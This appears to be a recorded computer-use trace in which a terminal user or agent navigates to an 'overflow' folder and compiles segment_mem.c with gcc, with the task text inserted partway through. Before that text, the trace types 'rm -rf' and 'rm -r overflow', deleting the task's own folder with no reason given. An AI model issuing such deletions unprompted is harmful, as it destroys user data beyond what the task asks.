
{"action": "type", "text": "d ~/overflow"}
{"action": "type", "text": "ls"}

{"action": "type", "text": "rm"}

{"action": "type", "text": "-rf"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "rm -r overflow"}

{"action": "key", "text": "ctrl+r"}

{"action": "key", "text": "Return"}
{"action": "type", "text": "cd"}

Enter the cloned overflow folder and compile segment_mem.c into segment_mem with gcc.
{"action": "type", "text": "overf"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "gcc"}

{"action": "type", "text": "segment_mem.c -o s"}

{"action": "type", "text": "egment_mem"}
